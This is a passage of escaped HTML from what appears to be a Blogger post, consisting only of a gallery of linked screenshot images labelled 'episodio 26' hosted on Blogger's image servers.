src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz0HNuDiMdf7BGbZAN-3JgcsecNBxVsvRErgcvG6wunF6LZmm6HpkiBbERsMdxo8euTJsDLukVBQ3IU7dCWDGAtmB66lgsMvu6dvvTV5UZLEsMDoj-SPrUqKTXXjyqIAcQdebOQa7lJAU\/s320\/episodio+26+07451.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIHMQ1bu2Q9FcyBuM-2mzsIcMiKDIQMmKwrbTvaYUUfuNeS27sk0F3gTQ_NxIomtCe99-QJ9LUncKTR93lcp-PWCuViiB2yem-y1YLv06XKTXZoOA1LiiZszrib0b-E2p6zsFzwqm8RZE\/s1600\/episodio+26+07477.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIHMQ1bu2Q9FcyBuM-2mzsIcMiKDIQMmKwrbTvaYUUfuNeS27sk0F3gTQ_NxIomtCe99-QJ9LUncKTR93lcp-PWCuViiB2yem-y1YLv06XKTXZoOA1LiiZszrib0b-E2p6zsFzwqm8RZE\/s320\/episodio+26+07477.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7tsCLO51CpiF9xXohUCW-VuJ4hM1XUyfN4nL5rnJf1S01SG_wyrbdtOJJBhy6iSY7y_eKZB7yDKL3_054mwqKS4MlX4HO7j334KMt-gmW9r5OB2KZhEEF_VN_BFTBy53Tu7WNzHvLo_Y\/s1600\/episodio+26+07516.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7tsCLO51CpiF9xXohUCW-VuJ4hM1XUyfN4nL5rnJf1S01SG_wyrbdtOJJBhy6iSY7y_eKZB7yDKL3_054mwqKS4MlX4HO7j334KMt-gmW9r5OB2KZhEEF_VN_BFTBy53Tu7WNzHvLo_Y\/s320\/episodio+26+07516.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBma4m-4BuJv6tA65oPj0O51la2aW2UKPz6xk5DBh7naD0zRs0XLcK-D2Kj9EvgSWBVMGLbxqM8jzfumYikmHwBj6W9RmjsjS1PoHCNcmiJUcvGXBCzGUKPs1R4L3sU2z1OGlLsD3sX8\/s1600\/episodio+26+07544.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBma4m-4BuJv6tA65oPj0O51la2aW2UKPz6xk5DBh7naD0zRs0XLcK-D2Kj9EvgSWBVMGLbxqM8jzfumYikmHwBj6W9RmjsjS1PoHCNcmiJUcvGXBCzGUKPs1R4L3sU2z1OGlLsD3sX8\/s320\/episodio+26+07544.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbMoBD_p94IlnQW70BziLrhVLIK3g9iq1nzegOLBM32mFGyY9a0ZCCgC7Z40AOORECRpzwetnRNN5U-E3dUWLnFbbhlArGyi_93eldgtSwDRLZowAijtnlbZQ_cQz92fzEI3i0la_8zCk\/s1600\/episodio+26+07629.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbMoBD_p94IlnQW70BziLrhVLIK3g9iq1nzegOLBM32mFGyY9a0ZCCgC7Z40AOORECRpzwetnRNN5U-E3dUWLnFbbhlArGyi_93eldgtSwDRLZowAijtnlbZQ_cQz92fzEI3i0la_8zCk\/s320\/episodio+26+07629.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiqAtdx6_0alKFwqQyfihsXhQJJnxmEC0jx55_7xkiVBRxRAmufKhMbvPo8KH7lxeQjKl0jLiap6_MS2IwKyrBvf7_Tq9wpn0xfR3A49P3ncihlK1xccOUe8riH4ML2tZ9hc-H3yeIgKg\/s1600\/episodio+26+07654.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiqAtdx6_0alKFwqQyfihsXhQJJnxmEC0jx55_7xkiVBRxRAmufKhMbvPo8KH7lxeQjKl0jLiap6_MS2IwKyrBvf7_Tq9wpn0xfR3A49P3ncihlK1xccOUe8riH4ML2tZ9hc-H3yeIgKg\/s320\/episodio+26+07654.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgtpsnRkYPjKZQA6GbZaJlAS6B3Ai1cIr_dtnX3MlPcTa1URdiNQ5NEHr-vV2lYbU48LG5C8taRnd5EBhDGVLJVMLKxcKqsNai53q3Nbsom-36dQG-Xr2bHnboRz8GJGFJIDVr0B4RJzo\/s1600\/episodio+26+07843.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgtpsnRkYPjKZQA6GbZaJlAS6B3Ai1cIr_dtnX3MlPcTa1URdiNQ5NEHr-vV2lYbU48LG5C8taRnd5EBhDGVLJVMLKxcKqsNai53q3Nbsom-36dQG-Xr2bHnboRz8GJGFJIDVr0B4RJzo\/s320\/episodio+26+07843.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVaz6KCots8Bn6at9eC-G9gnngHK7sPlhMELxlQGbkV3eKs5jbH-nIBPy7Ozts3vFVkyJDITr8sUdtidE0K4POs1CtdIDqdzn_XPJSd9gySX5_3Q5fADpna8OrgsujPENGiKMzvzXCIh0\/s1600\/episodio+26+07888.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVaz6KCots8Bn6at9eC-G9gnngHK7sPlhMELxlQGbkV3eKs5jbH-nIBPy7Ozts3vFVkyJDITr8sUdtidE0K4POs1CtdIDqdzn_XPJSd9gySX5_3Q5fADpna8OrgsujPENGiKMzvzXCIh0\/s320\/episodio+26+07888.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyw4av9wMek3hdHVO7UmK32NuL-oViqoMSDmYrAarZOyn92nDezB4WGHOMX_Zd-e5t_SNPlRxThZAyYZooCKuIVF9Gn33NMR1bfHaK8m54cWkv8673LyZeygozQ4hG_O97tFqS5XJRk8E\/s1600\/episodio+26+07961.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyw4av9wMek3hdHVO7UmK32NuL-oViqoMSDmYrAarZOyn92nDezB4WGHOMX_Zd-e5t_SNPlRxThZAyYZooCKuIVF9Gn33NMR1bfHaK8m54cWkv8673LyZeygozQ4hG_O97tFqS5XJRk8E\/s320\/episodio+26+07961.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD8_42zt1z2kY2QX7xGtD2cviBT7LKD_VC6KxQIuCkOseo0lvj3A3cX6QNPkHcd0BHkFWPS96WmdZ6tY1EbP7C9UTSgryoErv1I-hi4QAyUb7y-pEzL2kME6gMoD7dE1tRGR5TVIdtfXg\/s1600\/episodio+26+07984.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD8_42zt1z2kY2QX7xGtD2cviBT7LKD_VC6KxQIuCkOseo0lvj3A3cX6QNPkHcd0BHkFWPS96WmdZ6tY1EbP7C9UTSgryoErv1I-hi4QAyUb7y-pEzL2kME6gMoD7dE1tRGR5TVIdtfXg\/s320\/episodio+26+07984.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGyyM_65Sev5RmV8DIKeNyGkAKvyUt0hyphenhyphenCU6zl6Ztl_CHg3Ban0QfVPaFdyW5fSAxXsNIjNi9I78orci3-cuzmZtjqH3UtbkCoJBaRBZ-JfLthLG4rldtaSvKawvLZlrEnVnEchgQjJa8\/s1600\/episodio+26+08280.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGyyM_65Sev5RmV8DIKeNyGkAKvyUt0hyphenhyphenCU6zl6Ztl_CHg3Ban0QfVPaFdyW5fSAxXsNIjNi9I78orci3-cuzmZtjqH3UtbkCoJBaRBZ-JfLthLG4rldtaSvKawvLZlrEnVnEchgQjJa8\/s320\/episodio+26+08280.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit4ateu0SCQBu4s26GynPV_NXBhLvyrScn_El9JK7ODHiOVoM-RX1QqKwMlfQdovS61FPvkH4iXQpdJCfzyX65dsZvgAyZfkzPOgxUX4gUfKdfzyQ61AXL2miIJDLUe78miv-a0njFehY\/s1600\/episodio+26+08302.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit4ateu0SCQBu4s26GynPV_NXBhLvyrScn_El9JK7ODHiOVoM-RX1QqKwMlfQdovS61FPvkH4iXQpdJCfzyX65dsZvgAyZfkzPOgxUX4gUfKdfzyQ61AXL2miIJDLUe78miv-a0njFehY\/s320\/episodio+26+08302.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiICbtzBAR1zBOcibg_QIKeTDIh0L2Q9sPYUvzi-yypI_DU35_r7PunR34eWjf1flqzwEaHoIe7I2nUppjM7TH8tFlIGEdKPTZMsxCFz0gVlW-eyAKjf1pHXx9pQ99HteduVjLbIX8pXLM\/s1600\/episodio+26+08780.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiICbtzBAR1zBOcibg_QIKeTDIh0L2Q9sPYUvzi-yypI_DU35_r7PunR34eWjf1flqzwEaHoIe7I2nUppjM7TH8tFlIGEdKPTZMsxCFz0gVlW-eyAKjf1pHXx9pQ99HteduVjLbIX8pXLM\/s320\/episodio+26+08780.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-a5ehGoabVpGqe0ifJkaFRRsxk3LLDTkDLRladnFL7NTMJs8NFiMbjl6I9esInKx06Cg0oG__sU7l7aWk7VuxO-j7n_4_Y_-bYzXC5Mbdr_uNB6IkiPkxlSiEOty5dEbPSioyqOc2Ck\/s1600\/episodio+26+08944.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-a5ehGoabVpGqe0ifJkaFRRsxk3LLDTkDLRladnFL7NTMJs8NFiMbjl6I9esInKx06Cg0oG__sU7l7aWk7VuxO-j7n_4_Y_-bYzXC5Mbdr_uNB6IkiPkxlSiEOty5dEbPSioyqOc2Ck\/s320\/episodio+26+08944.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj95NgjAY8l37aDSxyBeoNx2LR6ky8xGEhJxW9TrTD1mWHs1KUIa5kNcuKc3kybjM8gS3S2p3mnknO49rCcG0U_gpaYCcf6RvBZY9foFDYZ2M_dxvLV9MngjEr9i9IwxFkYZBb9F6fgRC0\/s1600\/episodio+26+09012.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj95NgjAY8l37aDSxyBeoNx2LR6ky8xGEhJxW9TrTD1mWHs1KUIa5kNcuKc3kybjM8gS3S2p3mnknO49rCcG0U_gpaYCcf6RvBZY9foFDYZ2M_dxvLV9MngjEr9i9IwxFkYZBb9F6fgRC0\/s320\/episodio+26+09012.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhydP-9EMSd1tj4ZDYfQtubKPx0bmQtbwcqOauSIn32wuJedXZ2iVnPPgB_kvtQ8EYFWmMI69FUHrg0EkVbkDF8L_JB8jbWkX3h6BsuY2j6N56536bvfBMQSfJ-YQyCkgVgdNGNdanavqo\/s1600\/episodio+26+09025.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhydP-9EMSd1tj4ZDYfQtubKPx0bmQtbwcqOauSIn32wuJedXZ2iVnPPgB_kvtQ8EYFWmMI69FUHrg0EkVbkDF8L_JB8jbWkX3h6BsuY2j6N56536bvfBMQSfJ-YQyCkgVgdNGNdanavqo\/s320\/episodio+26+09025.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OP-tymzv5nnXPbkT5AEmlUuBLRMV9il-CL7U7l1IKZJr_0Rx1RXwf4PbxBWLlWGpd13TgKiXIubPkJ_Tc_Ktzw04PuOrwnST5yUXgfnHetK-JwdAydKvScbM5BlJ_JwwxeShOD2zb14\/s1600\/episodio+26+09107.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OP-tymzv5nnXPbkT5AEmlUuBLRMV9il-CL7U7l1IKZJr_0Rx1RXwf4PbxBWLlWGpd13TgKiXIubPkJ_Tc_Ktzw04PuOrwnST5yUXgfnHetK-JwdAydKvScbM5BlJ_JwwxeShOD2zb14\/s320\/episodio+26+09107.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig298aSoy80DTL6UTH0b0ltnSNpugM1kt9Imfp4j8A8Mjc0CH9CqYhNBCq5sxC0gr2GcUafozGeb0K5guorHgOxV6wgQDQ3Ld1P4j-EN2x9P-lmXUutAZEenRPHLKm9zUKgCwlGd8sQLg\/s1600\/episodio+26+09162.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig298aSoy80DTL6UTH0b0ltnSNpugM1kt9Imfp4j8A8Mjc0CH9CqYhNBCq5sxC0gr2GcUafozGeb0K5guorHgOxV6wgQDQ3Ld1P4j-EN2x9P-lmXUutAZEenRPHLKm9zUKgCwlGd8sQLg\/s320\/episodio+26+09162.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgymnona7U8ESd0Iju7pHwD62pTp6hqfcRsovQWG0tiIaBVTUApEs_z189Tu0tl_ZdwDrKCSXGj6osseAjGT4-QgR_u9SJbNn7hwgdP2SZ_QBIUjpEGIwolA_sHmQIqs_3eNIaHVYGcXro\/s1600\/episodio+26+09338.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgymnona7U8ESd0Iju7pHwD62pTp6hqfcRsovQWG0tiIaBVTUApEs_z189Tu0tl_ZdwDrKCSXGj6osseAjGT4-QgR_u9SJbNn7hwgdP2SZ_QBIUjpEGIwolA_sHmQIqs_3eNIaHVYGcXro\/s400\/episodio+26+09338.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_4LWSVKpGIo2VNYIJOM_dx-zzY8Ado0nahm5vhLdDBCydDEEIFkpZc8gQltvPE86NAFLgCFhjUSNpqwzgrA8wkMkww0QrA7o1L6FXUl1hZ7k58nPZWIGC-asjeJZghgVIctzb8CvaiWk\/s1600\/episodio+26+09398.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_4LWSVKpGIo2VNYIJOM_dx-zzY8Ado0nahm5vhLdDBCydDEEIFkpZc8gQltvPE86NAFLgCFhjUSNpqwzgrA8wkMkww0QrA7o1L6FXUl1hZ7k58nPZWIGC-asjeJZghgVIctzb8CvaiWk\/s320\/episodio+26+09398.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0f7lJS_RKLGuOBBMEVrSbIA67KdxftYwackP-vNSh46a9YX_svymGvoJH2DeXJ8D9h0MMa6xML32UjDuoPmaTlu1bGCvDTe2lfuOaki6p5gnZItTp00S84gIeJrv_HHcMYX9j8DrU91Y\/s1600\/episodio+26+09434.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0f7lJS_RKLGuOBBMEVrSbIA67KdxftYwackP-vNSh46a9YX_svymGvoJH2DeXJ8D9h0MMa6xML32UjDuoPmaTlu1bGCvDTe2lfuOaki6p5gnZItTp00S84gIeJrv_HHcMYX9j8DrU91Y\/s320\/episodio+26+09434.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinBEHaSgR_T1XF7-X0VT0W2DEO4RDgskNHMOapDik1l0ib2cBUxFyshb04y20xq0Mw6rcbYDgjj6zPM2NwLNd_kQ1psC5mcfE_nw0rEwewiTfjzworcHm7vUAjIFF5XJPBHcnU9tuxVnQ\/s1600\/episodio+26+09493.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinBEHaSgR_T1XF7-X0VT0W2DEO4RDgskNHMOapDik1l0ib2cBUxFyshb04y20xq0Mw6rcbYDgjj6zPM2NwLNd_kQ1psC5mcfE_nw0rEwewiTfjzworcHm7vUAjIFF5XJPBHcnU9tuxVnQ\/s320\/episodio+26+09493.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixNR3_JIP7gJgrYcf31wA1mfDr533_6RDfJUp42WffBAVLlXQIV85OZQOC-_tbnBcLUCSmjyqzHChnVWQCQVq50s-HsYg5_uexZgSGzZvav6NQ65jC28kNvM85zcuxmAdof9u4Gctfovg\/s1600\/episodio+26+09526.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixNR3_JIP7gJgrYcf31wA1mfDr533_6RDfJUp42WffBAVLlXQIV85OZQOC-_tbnBcLUCSmjyqzHChnVWQCQVq50s-HsYg5_uexZgSGzZvav6NQ65jC28kNvM85zcuxmAdof9u4Gctfovg\/s320\/episodio+26+09526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4qMdGPWSefuBB8DihKe0TSAI-XeBrrARoUPOsRtSWdc7wZpaQtG3w3EGtM_awTQbVmASTDK8LgCargi0MyuQwz-6QoodrVj4JHq1qI3Yh4XUgvLUyOR8hnBmi9xcn5vXJdrdZguuWu1w\/s1600\/episodio+26+09576.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4qMdGPWSefuBB8DihKe0TSAI-XeBrrARoUPOsRtSWdc7wZpaQtG3w3EGtM_awTQbVmASTDK8LgCargi0MyuQwz-6QoodrVj4JHq1qI3Yh4XUgvLUyOR8hnBmi9xcn5vXJdrdZguuWu1w\/s320\/episodio+26+09576.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8cPVZvs6R49hznp65U4EQ8K8JQjM1tCrgZprsxf1nHmIpxIWRkHpMzNnT0zmNMM_0wo-ZPO3vt8zqKuCgJ1LsFUZVg2IT8YP5uFRtMxhQkOqpXdLeCLcqwcN8BeyaAa4K36R7UfuiqMg\/s1600\/episodio+26+09648.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8cPVZvs6R49hznp65U4EQ8K8JQjM1tCrgZprsxf1nHmIpxIWRkHpMzNnT0zmNMM_0wo-ZPO3vt8zqKuCgJ1LsFUZVg2IT8YP5uFRtMxhQkOqpXdLeCLcqwcN8BeyaAa4K36R7UfuiqMg\/s320\/episodio+26+09648.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ75pOidfQoax868ySfFxEFcYG8nc4flzCKR5Awld5WjkSI_3IZXCh7pMquFkGoUMrFMziCWGlkFYaKjz5fsrD9GtTwi8857Y7y7l3Otm1JQL8oo3atfO1dozUiW6fIfFu9CUrcbWM1L0\/s1600\/episodio+26+09740.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ75pOidfQoax868ySfFxEFcYG8nc4flzCKR5Awld5WjkSI_3IZXCh7pMquFkGoUMrFMziCWGlkFYaKjz5fsrD9GtTwi8857Y7y7l3Otm1JQL8oo3atfO1dozUiW6fIfFu9CUrcbWM1L0\/s320\/episodio+26+09740.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTl-dCtdzpkUHKcOAU-KUFxS2uWDMqgfvj91_TqYciUjbThd8sjEJshcPTVRRWPWmJD79jL6L-Ly-el0X1UE4rENK7HZn3r2GLAe_RjG84X-wVxBukEvQNyD3TaALne4Mj0nBIYe5ci2I\/s1600\/episodio+26+09794.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTl-dCtdzpkUHKcOAU-KUFxS2uWDMqgfvj91_TqYciUjbThd8sjEJshcPTVRRWPWmJD79jL6L-Ly-el0X1UE4rENK7HZn3r2GLAe_RjG84X-wVxBukEvQNyD3TaALne4Mj0nBIYe5ci2I\/s320\/episodio+26+09794.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_VvhWyAbqSS94hyWyl7q5fHLdQKBWh62xwlNxtNeLY3n1nAiolhM_39bmoUL3ojgeCkck9u80Pp5wfj7fyoWDN1NY0o-0R9mbhcVEJNs6dX6sRg1Vro-D4YsIUvWzxz5O_GEnXjeuTzk\/s1600\/episodio+26+09871.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_VvhWyAbqSS94hyWyl7q5fHLdQKBWh62xwlNxtNeLY3n1nAiolhM_39bmoUL3ojgeCkck9u80Pp5wfj7fyoWDN1NY0o-0R9mbhcVEJNs6dX6sRg1Vro-D4YsIUvWzxz5O_GEnXjeuTzk\/s320\/episodio+26+09871.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYlsIyeYWKE-Nx7jx8RmGf2xO-At2VO6Dz4jYoU-zqwKXeX_gs56y21EFQyMwaLQMqfZ5zPk-XRVV3HSaKRfzzZt8AxAeqKQMcane8NgC5OK1BeoEIdqXlSdzfNZLehoV7-AydE3VmZiA\/s1600\/episodio+26+09960.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYlsIyeYWKE-Nx7jx8RmGf2xO-At2VO6Dz4jYoU-zqwKXeX_gs56y21EFQyMwaLQMqfZ5zPk-XRVV3HSaKRfzzZt8AxAeqKQMcane8NgC5OK1BeoEIdqXlSdzfNZLehoV7-AydE3VmZiA\/s320\/episodio+26+09960.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbFUSJmgXmCu272F3fy67wVMwJ9aMogqgI9wv1ggVS4094eu_92_XDiHjxDicMvamf4CNxFUXieuAQIUjVVcQumUhBv7AdMBmkkcjiwxBxMvtJnehIEYAgd0VckNVKC1mnbwbIXbrfquw\/s1600\/episodio+26+10579.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbFUSJmgXmCu272F3fy67wVMwJ9aMogqgI9wv1ggVS4094eu_92_XDiHjxDicMvamf4CNxFUXieuAQIUjVVcQumUhBv7AdMBmkkcjiwxBxMvtJnehIEYAgd0VckNVKC1mnbwbIXbrfquw\/s320\/episodio+26+10579.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrvYZfpd4HtlOjJcAjb8bEA1pq9N_XTZbkr0BgPGBy02XzOuU7rVD99D5MWwP0pHonHr-zJc-EP4eV4HcDeYJ_zAiPpAT7fDl1G2Qn8ahkroNpJckXIXrlfsiIVKfCsfm0BybGZTn0Wek\/s1600\/episodio+26+10591.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrvYZfpd4HtlOjJcAjb8bEA1pq9N_XTZbkr0BgPGBy02XzOuU7rVD99D5MWwP0pHonHr-zJc-EP4eV4HcDeYJ_zAiPpAT7fDl1G2Qn8ahkroNpJckXIXrlfsiIVKfCsfm0BybGZTn0Wek\/s320\/episodio+26+10591.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbUsVtC64KFrE9odYCyaHMmuCiYSH61qm2BR_IvFO6_qnyHIx4T_m2drM4mbz7wLAoyQU6tB_TMdjH2xy6kRmMTwDevO2BUmzFYBFr1AeUmFSGa7CSdmkOOPobXwLVqHsZq5vF4APzkpY\/s1600\/episodio+26+10724.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbUsVtC64KFrE9odYCyaHMmuCiYSH61qm2BR_IvFO6_qnyHIx4T_m2drM4mbz7wLAoyQU6tB_TMdjH2xy6kRmMTwDevO2BUmzFYBFr1AeUmFSGa7CSdmkOOPobXwLVqHsZq5vF4APzkpY\/s320\/episodio+26+10724.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx4kLoSeeO50puXGwWcsNCeOQO6ixO9O2zCfe6BL1294T8fUT6cwKqKQu3NRlRqDHfC-TV4LGdQv52uvrnGLlnB0cUvXodutiUzVGxkbd2754uzO82sB1hIOw_90GpE-sSrzyxdZkYrFk\/s1600\/episodio+26+10695.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" 